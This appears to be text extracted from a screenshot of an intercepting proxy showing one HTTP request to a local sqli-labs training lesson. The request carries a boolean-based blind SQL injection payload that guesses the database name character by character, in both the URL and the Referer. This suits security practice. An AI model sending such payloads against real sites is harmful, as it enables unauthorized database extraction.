 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15